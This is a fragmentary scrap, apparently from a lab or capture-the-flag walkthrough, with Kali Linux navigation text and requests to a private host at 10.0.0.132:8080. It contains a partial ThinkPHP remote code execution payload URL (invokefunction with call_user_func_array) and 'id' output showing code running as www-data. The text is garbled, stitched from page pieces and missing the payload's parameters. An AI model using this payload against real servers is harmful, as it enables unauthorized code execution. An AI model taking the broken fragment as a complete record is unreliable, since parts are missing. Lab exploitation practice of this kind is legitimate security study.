 10.0.0.132:8080/?s=index
http://10.0.0.132:8080/
10.0.0.132:8080/?s=index/\think\app/invokefunction&function=call_user_func_array
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)